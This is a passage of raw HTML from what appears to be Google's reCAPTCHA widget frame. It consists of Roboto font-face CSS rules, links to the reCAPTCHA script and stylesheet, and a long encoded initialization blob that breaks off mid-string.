  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ppe4HBakna2OdxEapGIcOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ppe4HBakna2OdxEapGIcOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ppe4HBakna2OdxEapGIcOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjFipLW8OSw6TDtMOowqzCn8KHbU5IbMKAVn1PwrDDtcKFwrPCjMKGF8OPGAp8VAYMc3tSc8OQUMKZwr7CtsKWwqgvw4TCqMOtw6trfcOeSMOzbsOdw7U0w5/ChMOEwobDsMOswow5JUPCl0bChcORX2nCp8K1w63DpybDr23CjcK6wo10HcOvXMOCw4nCnybDowZ5wo/DocKrUcO9w5HDhMOBw7RcGsOtw5rDg8OmN8Kmwql6dMKAVzvDk8Kqw7XCmycSw5zDhMKTaHrDi2XDs8Kjw5V0w4oAGsKRw55aesOtdyjChsK/FDHCinbDiyRJcMOKWEnDk1zClg/[base64]/DwzDhlvDr8K9w4EJwpLDiQNMwq/DsMOXb8KvflFrUk0nw7d1U8KNwq3DtmVTFcKjwoAjw5MYDXzCsF1fe1EBADvCoWtXag/DmzDDk394w5/DnWZVw4jCv8KfU2VFwrDCmMKow5Fpw4N9w7RTQMOnwqzCjwbDmlfCqn9dw6TDr2DDl8KtwqI+wrk/[base64]/Dh8KMw57DjQbDr27DrW7CjcKBw6BYw4ogL289BMKxwq3CnyXCkcOiwoXDuTRsGVVxYBLDvWBFw7PDoSxPwrNMJljDncKLwrfDsMOIdFHDuSDCncKNPsOcGmU1w7zDssOawqjCmkkcO8O/[base64]/DtsKjSzExwoFKQsKQQsOuw5YsQsO8JRx7UFwewqwuEFzDkQ/CgsOuMG/CocOnw4/DgsKqdDUuwobDj8KIw6nDswTChC8FPShhMMO3H8OhMMK4IcKiw4FCw7/[base64]/G0DDncOQw6DDhsO9w4R1wptmfm7DiSDChRvCkcO3w7/CjCsHXsKHwqDDilBdBSzCsSgPwqNONcKod3dqQlDDhXlFw6Bjwp/DhBnDs2ckwrJeMFXCulTCnsOywpt8U1PDp8KwwozCrsOWw741fcO8VgzDusO7MTtKwqM4Qh9BZcOOIMKbM1/[base64]/CgmAeFcKUB2Ujwr1teMKbEsOPw7TCkBN2wq9nw6vCrmTCsjXDhMOMOWHDlg/CtU1+w4wRdxfDj8Kfwo0kNsObw53DlSvChWrCjUJpZ8O7L8Orb8OMWH12ASZIw6YEw4/DiBACRsOhwovDicOzwoEcc8KTLsKzw7BPw7MSXsOawqrDqQLDjwLCh8OiRhjCscKfM8K8wr/CqXdFFnvDtgvCncOAw5VhKMOmbsKWwpdkwp90d0vDtMONYMKwcQlyw5rCvQxqw4EnWVzCjTpGw4hEwrBTw5cDYBDCog7DtsOswqfCoMKew4XCohnDmMKywrBlwoh+w78oesKnacOlS8KvXB/Cp8Okw5bCkCHCtcKmwoctw5fCq3HDmsKYwrnDs8OBwoLCicOlSMKjLcOce2ExwpwUwoZFCFLDlG/ChmDCuMOkw5oGP8ORV3w0wqIUHsO5DQ4Fw6TCiMKBw7/[base64]/wpXCkcK+w6nCqwkdw4jDtcO8cgPClcOYw6TCgsO1VDIpw5fCjBAsYVcXw77Dp8Oewq7CnHlGClDDgx3Cj8K/MMKZOVRiw6zDscKVWMKLwrNFw415w6/[base64]/DpsOVwodTw7rCkAhmG8KVdcOYOkLDtsKqR2QOwoBcUMOuAWPDkHhxwqETwoU5woN+exvClhjChmzDpwrDg3bDkcOhJgtXVhcSwqTDrmYaw6LCvMKBw6Y1wq3DncO+L34CwrF2wrNXI8K/LCvDl3PCr8K8OUpuIxHDqcKDbX/Ckm06w6kfw4gjPycJNkTCusKHcCTCg8KndMOoWMO7wpQOfMObSQUWwovDgC3DiAIlwqIhFCYVw61XwqrDswzDrjE/KEx0w6bDh8Kgw6wgwoE6GsKMwoYJwpfCvcOowqzDmDTCmMOkw4TCuVAuMj/Dt8O+w6dGb8Kuw6cew4/CoxYDw7BXZw94McOLwqlMwonCuMKYwoljT8KVAMOZR8O0N3JDwpMPw5nCjsKcw67Cp3DDuVk5Xzs+wp3CuDcsw4lTI8KEwoZwYcOKGR9bInAoU8KjwrTConw7GMKOw5FfVMOgKcKmwqLDpWMiw4/[base64]/wqnDgDfDnXIqBMOlDcKVw4/[base64]/JQgeIWNIw6TDusOFQ1JLPMO0w5XDh8ONwqBiw5jDmV5sGsKsw7dJFDDDqMKYw5DDg0vDmAbDvsKIw6VXchNsw6s9w6PDjMKdw5RawpXDqicKwpPDhMOyA19rwr05w7Irw5YDwo0CKMOnw7xee1NkPljDoRUCMUF7wqDChEVrO2XDgRTDvMKuAcOoRAzCu35ZGMKCwp/CgmAYw5XChA/CscKxSsK1PSMlVcOVw6kdw4ZDecOFeMOLJjTDn8KCU2QPwrLChX50CcOcwrLCq8OUw4nDssKAwqtSw4MOwqIMw4VIw7/CnGJCwpRrPD7CucOzdMOWwrMYw5PCqWklw5kaw7bCr2nDrxjDmMKbwqtlCMOdFMKpDxbCksKcf8Kgw59IwpvCs0pmw6sBAj7CjRp2w5kiBjR7fX7CtcKzwoDDp8O4fjFRwp/[base64]/[base64]/CgV8fVAA6w6TDqcKfw5x0wpsXw5HDnsKUAzLCqMKSwoUjw5cHTMOaSyLCvMO/w73CiMOXwqfDvUhQw7nCkxcjw6MMYC3DvMOcETcfQRokZsOdbMO/Q2JcOsOtw7HDh1ctwq4+OxTCkjVEwr3CtHjDlMObJRhdwqrCnyZrw6HCl19Een/DmTvCmgbClMKFwqHDg8OzVHjCjivDksOGRxN3w5vCjlN8wqp4YsKoNMKqajh/wqVfRsKIBHUTwq4HwrXDgMKvHMK4cxzDowXCmUnDj3XDn8OXw5jDosOawqZkOMOZJXRSaEkpPQfCjFjClC7CigXDmn8CGcOiH8KawonCvBzDu2fDocK2bCXDo8KTDcOFworDhMKcSMOJC8Kqw581BEULw6/DvnrCqsKVw4DClC/Ckn3DiiNkw7PCu8O5wqwafMKCw4PCtzLDiMO9KR7DqMOzwrkmVh9lCMOqHxx8w5d/YMO/woLChMK/[base64]/[base64]/DmsKOT0rCtMOIw79SNzp/Gl7DoUfChMKxw7vDqcKkDcKkw4Ipw6rCv8KEIMKDYMOoXh4qw7cNNMOhwq4yw57CqmnDp8K1A8KKw7jCuD3DpD/[base64]/CiH0YPsOodiPDosKsYcKOX8Kcw4xDwr00woHDi8OjwovCicKRwpwHwpXCjcOvwpHDgkHDgXJxLCpWaR5Uw6hQJcKhwo96wrrDhVwlDnjCoXsmw50bwrtJw6nDszbCom02w7PCtiEew5rDnijDu3tbwqV6w7cAw6I5UGjCtcKFSsO5w5zClcOkwoNJwolzcg8gDm4zXV/[base64]/PMKtfsKNw6/DhVwKw7nDv8OqwqNMwpfDukTDlcKpZMOGw5YowobDkQLDhhlFVk3CmsKZw7sWbFrCtn7Dq8KHUW/Djw9KETPDgCDDvMOrw5wpHwN7DMKqw57DoisBwrTCjsO5wq0RwoB6w5I5wosyLsKkwqbClMOfw6YMFAkxcMKSbUPCnsK4C8Krw6Yww5JSw4JRXmcFwrbCtsKVw4bDrlYNw7t8wp1iw6Auwo7Ckl/CoQ7Dg8KsZyPCucOjIljCmMKubEvDqsOHbX8ocHx7wq/DoBIGwpICw6hzw5AIw49VcwvCjX9OOcKcw7jCiMOtY8KwTyrDuQI4w7U/w47CiMO1bUdVw5nDgMKxD2fDn8KWwrXChW7Dj8K4wowINcKxw6pGZxLDu8KUwpzDnALClS7DisOGK1PCuMO1AlbDo8Kjw4sVwoPCqihcw7rCmWXDpS3Ds8OMw7jDhU4Bw7zDr8KWwq7CgXnCvMKOwr7Dm8KIM8OPNiMbR8OefFlzCHAZw7Zhw7rDviPCjV/Dq8KIDjrDvEnCicOUI8O+wovCpMO6wrIKw7HDgwvCmmo1FWExwqHDmy3CkMOjw47Dr8KleMO2wqUbAwEIwrl5HWN8NCFxPcOAJg/DkcKUbRIswpIVw7PDocKRUsKaSgPClHFtwrYPfVLCliMGXMOXw7TDvWnCmARjYMOULwB1wq7CkGpGw4hsEcK9wqbCgcOaK8Ocw5/Dh2/Dt3d9w4plwojDgsO2wr1iQ8K7w5XDj8Ksw7QdDsKQfsOSA2TCuBnCjsKIw61qRcO0MMK2w60JccKFw5TCqkItw6PDtj/Dqi0jPgt9wqstZsKcw7/Dh1XDjcK/wrHDkxQbJ8OmRsK6BXHDuzHDtB4yHCLDs1Z1HsOzDwDDisKYwpUWOG3ClmjDqzbCh8KjAsOCZcOWw6TDlcOwwp4HN0Vlwp3Cv8OkEsObJUU/w4JMw7/DpDMGw6DCksK0wqHCpMOVw6QQFH43HMOOQcKLw5jCvMKSFBbDhMKrw4cPbcOewot1w54Dw7/CncOUF8KaL0B6VsKtND/ClcOCdnhKwq4Twr4we8OLHcK4ZRFBw7Yfw6PCi8KVZy7Ch8KcwrTDuHoLA8ObQF8eOcO0DzvClMKgRcKBYMKSEFzCniTCgsKVTXMGZiR2wpQ8QjFHw4XCmEnCk3vDkRXCvippCMOkMG8Dw6wiwpTDhcKew4LDncK/ZRd5w5PDggN4w5YGRjZEfCLCiQTCqmTDrMKJwrdnwoXDqcONw4UdFTkMCcOuw73Co3XDhGbCscKHIMKCw5/DlkrCmcKYesKBw44lR0MrfMOBw6BvKBXDhMOtAsKBw6fCpGkzAD/CkSUKwrFFw6jDpg/ChzgpworDkcKiw5MawrDCuzUkCsOweWU0woR1PcKie2HCuMKmfk3DmWc6wotCe8K/YMOEw71ha8KQCH/Cm2lWwqQRwoJxUBVTb8K8ScK8w41Md8KmTMK+Q0QlwrPDoi3DjcKJwphvLXoJfxIdw4DDm8O3w4jCg8K0VHjDjFZsdsKnw5IkVsO8w4XClj8Vw7zClMKsECtTwrEQD8O1LMKCw4F/GHfDnWhpUMOyHirChcK8BsKFZWrDnm3DrcOPeBQQw7ddwqjCkgzCiA3ChjHCmsOIw5DCjcKfJsObw6BxCcO/w6oowq50b8OkDAnCuw0jw4TDhsKjw7TDrUPCrErCnD0TLMO0RMK7DTXDo8Oow6NIw6QNdz7CiiDCl8KkwpjCpMKZwoHDrsKxw6jDnHPDoCYOBwLCkg9zw6LDpsO2BGcfGC5ZwpnCvsOPw5cjZsOTQsOmUVEgwonDscO0wqnCjcKtbw/[base64]/[base64]/DvcKQwozCmcOTw6fDnsKFw44lwrZuwp/CnsK0wrnCo8OrwoAOw7nDgxLCnFJ/wo3CqMKQw7LDmMKvwobDmcKzEEjCksK5W2UPdcKPdMK8WFbCu8KLw61jw6jCgMOXwozDkBMCe8OWH8OiwpfCl8KwIyTChx5bwrHDiMK/wqjDocKfwogmwoAnwrvDhsOKw7nDgcKDWsKkTiXCjsKCAcKTWV7DucK9DHjCscOaW0TCsMKlRsOMOsOVwrQqw5oNwqFFwprDoS3DgcO9C8Kqw7/DtFTDsggfVAPCs2RNR1HDm2DDjUfDvC/Cg8Ksw6dyw4PDksObwp4Jw5smUm0YwogxN8O8S8O1NcKtwrkEw6c9w67CkQ3DjMKOU8K8w5bCgsOZw71CbHTCuwHCvsKtwovCoHpCTT9tw5JDVcKKwqdXaMKkw7p6w7pEDMO/FxZSwrDDkcKbKsOYw5hIfTnCvAvCklrCmk4CfT/ChGzCgMOoSVgaw6V7wonCo2t1WzUvTcKdOw3DhcOhb8Oiwq1zSsKzw6tww4DDgsOhwrwaw54NwpRFbMKaw60XN27DlQV+wqsnw5fCpsKFOhkbYsOMDQvDqGjDlylpCxM3wr5/wpjCpjnDv2rDtURpwpXCnHDDh1Rswr4nwr/DiQbDvMK6w5Y5KlQ9FMKZw43CgsOiw7PCjMO6wqDConsbLcK5w5dmw4XCssKtN3Elw73DkkA8RsKAw7zCpcKbCcO/wq0DIMOTFsKwV2lbwpUIKcOaw6HDmxjCjMO1RAUtbwUaw7HDgxNXwq3DkxFYRMOkwox+V8OTw4fDgFHDs8O1wqrDrQJ/CwDDkcKQDUXDs1RRBwPDosO3wp7DpMKxwqzCoRbCm8KaKgbCncKQwpYcwrXDm3wtw6MiHMKDUMK+wrzDrMKEXF55w5fDpwg0Wjplf8K2w4VDVcO3wobCq3HDoTpcdsOmGDTCpcOJw47CtcKBwq/CthhpIARxYTlRRcKwwqliakbDvsKmHsK/TTLCoCrCnx/Dk8Oew53CqjTCq8Kowr7CqsO5SsOKOsOKMGTCgVsXN8KVw7XDjsKdwr/Dh8K0w750wrhAw57DhcKaGMKXwpPCvV3CpMKEcmrDncOnw6AkOR3CusO+L8O3JMKHw5bCicKaSkjCimvCvsKBw7clwrlnw5MlR00jBDNuwpTCtDzDrwBoaA1Lw4YDQBc/PcOLJmBTw5E6Cw0jwrQjU8K0fsOAXBzDiW/DuMKmw4/DkkXCkMODPDgoMCPCt8KIw7LDoMKEZMOOBsO8wqrDtE3DoMKdIQ/CiMKMBsO9wojDt8O/Z1vCvQXDvVHDpsO9Q8OSQ8OffcOIwrExGcOLw7/Ch8O9dRLCnCIDwq/Ck00PwrFdw5/[base64]/DvGfDkitPWS/CtsO/[base64]/Dtz7CuyfCkRHCrsOAw6XCnsOjwqISwpB9B393M1x/w7jCmlnDtTHDkCzCgMKVYTlifwliw4Eyw7JfasKpw7BFTXLCp8KEw4/CisK8YcOIaMKew7fCmsK0woPDqAfCk8OUw7PDm8KxGmAowrvCgMOIwozDkQFdw7HDhMK7w57CgSIRw7oqI8KtSC/Co8K+woAUS8O4A0vDo3BiL0xqbsK8w5pZHg7DiHDCvSlvMA5dSy3Cm8OLwqDCp1XDlywyNVt+wro6T1kbwpbCsMKDwo99w7Bjw5TDlMKpwqU/[base64]/CjCQ8OsOewqUaeSHDiMKPwqzDgcK0wpZVw4LCuRMda8K2w79uUHjDmsKrQMOPwpPDjsO/JsOjP8KBwrNgEGkpwrHDlgcgZsOIwojCiQkxUMKxwrxowqEcKioJw7VYCiQIwok7wpolfh5vwozDiMO2woIywohIFEHDnsO/ICDDhMKiBMOmwrPChR40W8Kkwo1Bwrwyw4tMwrsGNwvDsRzDk8OxDsKXw50dbsOww7PCrMOIwpp2woIycmMSwoDDqcOoDSJCTRXCusOlw6YIw6szQ2IIw7LCgsOawrbDumrDqcOEw4sBFsOYd1h8HCNhw5XDt33CncO5RcOrwowqwoF+w61NDH/[base64]/[base64]/PTLCjsOww7bCpgorWcOGwqIBXm41UMK1wpjDhzDDh29TwqBNZcK6YBNhwpzCrcO+Z3hvQzPDpMK+EGLClwrCvMKHZMO4RWAlwqJHQMKBwqDCty5mF8O4N8KML0rCucO1wqVQw4vDnF/DhsKYwrQ7WDJIw4XCuMOpwoJvw7Y0M8OfE2ZfwojDhcONDE3DkTzCnA9XVcOvw5tbE8K8VXxvw4rDowBpF8K+VMOHw6TDscOjO8KLwobDqGLCo8OALE8IaSYgBVDDpmDDjMOfAMOIDMOvak7DiU4QbQQLEMO0w44Ww4/CvVVQPQlFO8Oaw71bWVxTSRFDw4pawqppKVx3PMKvw4t/wogeYUtAJFdALDTCqcOzDG4vwrrCgsKpJcKuLFnDpyXCrwsGax3Cu8KKVMKbDcOYw7jDkx3DkgpcwoTDvy/[base64]/DucK+wqI0wpR2F0AVw5rCtThOcsK9w4DClMKxW8OWw7HDjsKpwqpDcFwhMsKFJsKEwq0BIMOuGMO2DsOqw63CqUDCiF7DjMK+wpTDicKqwo19UsO2wqHDtXchAXPCr34hwr8Zwoclw4LCrlfCt8O/w6nCplBzworCjMO5PjnCjcOlw6p2wozCrysrw51wwqolw7Rpw5/[base64]/Cl1IrfsOsNcKGccKOwo1owrbDv0h8w5nDmcKjRMKXGsK5EMOMwqsUSRjCsmTCnMKTRsOKfyvDgFYmCDxjwrIEw7vDlcOow6F9BsOJwohtwoDCggRzw5TDinHDtMKOO1xJw75zUUFSwq7Cu2TDksKIAsK/TSELIsOOw7nCvyzChcKieMK9wqjCtnDDvk0EAsKkJnLCq8Kjwp02wo7DjGvDrnNXw7xjTjXCl8KECMO9w4nDoQ5UWjJZRcKlY8KNLBPCqsOKHMKMwpZeV8Kdw4xnZcKKw50uWkvCvcKiw5TCo8OCw58gVCdvwobDnEgRVHjCmSgnwpcowpPDom8mwqotGgddw7o5wp/DgMK+w4HCniVmwow/EMKOw7oGLsKtwr7DucKVZMKsw44WV0VLwrDDuMOtKgvDgcK3w4Z3w6TDn0QnwqxFacO9wqzCv8KufcKWBRTClAV9DmHCjcK6U2PDhk/Dn8KZwq/DscO5w40RUWfCom/CpXsgwqFnbMKxCcKOIFPDssKywrICwpU/fxTCkhbCk8K+PgZKPigmDHHDi8KZwpIFw5PCtsKPwqguASsDD0caW8OwFsOew6ksbsKsw4UywrdXw43DhwbDoBTClsO9Gm8Kwp7Cth9Yw4fCgMKWw5MLw40BF8KvwoAyAMKAw74wwojDlMOqaMKow4XDgsOmVcKEBMKtDsK0LhfCgiLDoBZ3w7vCgANQIX/[base64]/wqlDLsKpbMO/A8KEHkXCuxTDsyMQwpXCr8KpPVQNGCDCnjEuOBjDjsKVQWjDuwrDmHDCmGcDw5xrLDHCm8K0GcKkw4vCksKFw6LClwsHDcKxXXvDtsOmw4XDlTzDmQbCosOfOMO0U8KJwqdTw77CiE5rNkgkw75HwqwzEC1PIGhfw5dJw7oNw5XDs2AkPXbCv8O0w617w4Y/w4HDjcK7wrnDl8OPUsOvQFxtw6JowokGw5Mww58ZwrXDlxLCrHfCtsKBw49JChFlwoXDqMOjeMOLeVcBwp0kJisORcOhYTkTGMOPGsOzwpPDtcOWdD/Cg8KlSFAeTUAJw5fCjhnCkgbDmX19N8KpVjHCm3FkQMKEEcOGGcOiw67DmsKdN0Iqw4zCtcOgw5IrXxdIfG/[base64]/CjMKoZ8KCfV9adyNxwqkowqZKw49xwo3Cj2LDhFnDoAN8w4/[base64]/wrHDjMObw6TChcOKK0XDjj83w5LDsMOiM8Oww7QSwqrCkGjDqxrDqQHCpF5DbcOySSTDhixKw5vDjmcPwo1jw4UDFETDh8KpE8KVS8KdeMOoZMKxQMO3cgtQCMKuVMOGT2hSw5jCoQ/DmWfDlmLCu1LCgj5tw6Q2YcOwXnwhwqfDjxBiMmTCpH0YwojDiDbDl8K5w7HDuBsRw5PDvBsJwqvDvMOmw53DpsO1aXPCpMO1Bho8w5oPwqNjwrXClnvCsS/Dn0lJXMO4wogMdcK9wrMtUn3Dt8OyNRheBcKCwpbDhinCrG0zFmhrw6bCncO6RcOow6xGwoxgwpgpw6VAbsKkwqrDl8OPNQfDhsO/woHChsOFb1PClsKlwrDCuwrDpmDDpsOVazEJYsK3w6Fow5rDtl3DtcOMI8KXThLDnlDDmcKkE8KfJHEjw40xVMOvwr4vC8OxBh8twqPCq8OVw75/wq46L0LDlk8uworDjcKDwqLDlsKjwqlBNGPCtcOGD1MUwp/DrMK/Bi0wC8Obwo3CrirDjcOJdFwCwrrCpMK/YcK0aWXCqsOmw4zDssKUw6rDo21dw7hnXg0Mw55LS2lqHHrClMOdK3zCixPChVbDrcOOBkzCkMKFMDLCkSvCgnF7G8OMwqjChXTDkHgEMm/Dg2bDs8K/wp04JUkSdMOqUMKRwqrCjsOJOATDoRrDmsOkEsOmwpbDnsKzJmnDmVLDqi1Wwp7ChcOcGsKhfRFqW0PCpsKEMsOUOMOGU3TCr8OJFcKKXi3DkQnDs8OtNMKmwqt5wqPCtcOWw6bDjgsNI1XCom47wpXCicK/ScKXwoLDqjDClcK+wrLCicKBG0XDi8OuAEQbw7UbAnLCkcOiw4/Dj8OlEXN/w4olw7bDn31Kw4ZhSl7Dlgd/w43Ch0nDkADCrsKwWz7Dr8OGwofDkMKdw6cFYjMVw4kpCsO8S8OlGEzClMKEwrPCtsOIFcOmwp8tIcOqwo3Cv8K0w55iJcK7RcKVcTXCocOvwpF9wpB1wqnDqnPCsMOMw4/CjwnDj8Ktwq7DnMKxBcOgC3Zhw7XCpT42acOfwpHDmcOawrfDqMK4CsOyw6XCgMOhVMOhwpPDh8KBwpHDlWA/JUEGw4XCnDnDj2I2w7hYLG0Iw7RZcMOQw69ywovCmMK0HcKKI2hIVXXCm8OqDDBUEMKMwoc+dMOuw43Cim1/dMO5ZcO5w5zCi0XDpsK2w4dCHMOLw4LCpVZwwojClsOjwrgzCRhYbMKCTg7CiXEMwrAnw4jCij/CgSXDjMKaw5YTwpHDlXHDjMK1w7XCmzzDp8KoacOow60RX27CgcKAVDIGwpN/[base64]/AMKJwq/DmSBBUMOwGsOhw50tZcOHw68oBFIxwrUWPH/Cr8O8w7R5fkzDulZJYDrDujcZJsODwo3CsyYmw4TDhMKpw6ARBMKgwrjDqsOgP8OEw6XDuxXDuh4/UsKIwq9ww7xOb8K3wooQbMKnw5zCm3JPJTbDpAMaSnZww6fCoWXCpsKFw4DDuilYM8KaQTnCjVTCiwPDjhzDqBbDpMO/w7DCmlUkwocZCsKfw6rCpD7DmsOLVMO7wr/[base64]/Do8OewqnDm8KFQcKww69JagvCjBZxeiXDiXhwZMOAasKxJzrCskDDlQXDhEfDvxbDuMKMNHh0wqzDj8OxJnnCksKNbsOYwrZ1wqLDs8Oiwq/[base64]/DpcOpw6N8QTh2wqTDqsKdL8OYJ8KQwo3ChcKdfFVQMCvCv2LDlsOlQcOaYMK0C0nCtcKIQcOxSsKpUsOlw7/DrxjDpFIvSsOCwo/[base64]/XGJSw43CucOhEkoQRmlQQ2tiOzXDrzkTUcOVfMOuw7rDqsKkOENPTMOJMRoMTcOPw43Dri9nwrV3X0nCjFF9ZWbDmsOVw4LDusKTAxfDnlB3FSPCqXTDqcKHOm7CpUgGwq3CnsKaw5/DoSDDvEYuw5zDt8OiwqAiw6bCscO+fsOhP8KMw4HCjcOpCDIZImnCrcO3dMOBwqQMeMKuCAnDmsOaHsOmARzDilvCsMOZw7nClETDiMKzKcOew5bCpDA9CSnCkQQywo7DrsKlWsOaV8K5GMKrw4jDlVDCpcO5w6jCm8KdP1Vkw6/[base64]/[base64]/CoggFLMKWw43DgmIjGMOxcUDDr8Kfw53CtcK3ZcOfd8KcwrzCuQfCtxVqHGvCtcKTCMKywpLCrUzDh8Kcw4tFw6/ClX3CmEjDvsOTVsObwps6YMKRwo3CiMOowpECwqTDmzXCsghUFw4rMiQ4f8OOK1/CkQ/CtcOrwqLCnMOFw50Bw5bDrwJKwqhwwoLDosKnNyU5SsO+YsO8W8KOwqfCiMOHwrjCtV/DllBIAsO4JsKAecKmTMO/w7HDk1A4wpbCjTo6wpQ2w6gdw6bDnsKjw6PDt1DCrRXDk8O/MHXDqDvCgcOrC1R7w7FKw4HDvcOPw6pkAB/Ch8OnH0FXMkB5AcOZwqxYwohJAhZAw4dywoLCgsOLw77CmMOEw6s7csOawpNBwrLCvMOew7hYXMObWSDDvMKXwpZhDMKxw7LCiMO0ScKdw6pMwqcOw713wqHCnMOcw7gFwpHCkmTDrUhhw4DDi1/DszhyT3TCnkDDjMOzw7DDpijCscO2w6/CjWfDssOfJcOkw7HCmsOAXDdFw5bDo8OmUF3CnUR2w7HCpg8IwrM9dlzDnCNJw607FwHDuDfDpkjCrEcxHV4cHsOGw5JAGcOVEirDv8O6wpDDocOGHsOye8K0wrLDgCTDsMORa20yw4zDsSbDkMKsE8OMEcOlw63DqMKfOcK/w4/CpcOPV8KYw6nDrMKYwq7Ch8OVQnEDwo/[base64]/CjMOIwrgrw7FkwqQjwpzCn